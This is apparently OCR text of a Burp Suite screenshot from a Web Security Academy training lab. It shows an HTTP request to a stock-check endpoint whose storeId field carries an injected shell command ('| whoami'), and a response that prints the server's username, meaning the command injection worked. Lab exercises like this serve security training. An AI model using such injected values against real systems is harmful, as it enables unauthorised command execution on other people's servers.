 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aba001d0439bc0d8044b7bb001600e9.web-security-academy.
net
3 Cookie: session=PvMtfxittNfYX0YVz74lLYDlxroIOI6F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aba001d0439bc0d8044b7bb001600e9.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin:
https://0aba001d0439bc0d8044b7bb001600e9.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=2 | whoami
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type:
3 X-Frame-Option
4 Content-Length
5
6 peter-gMPSQy
7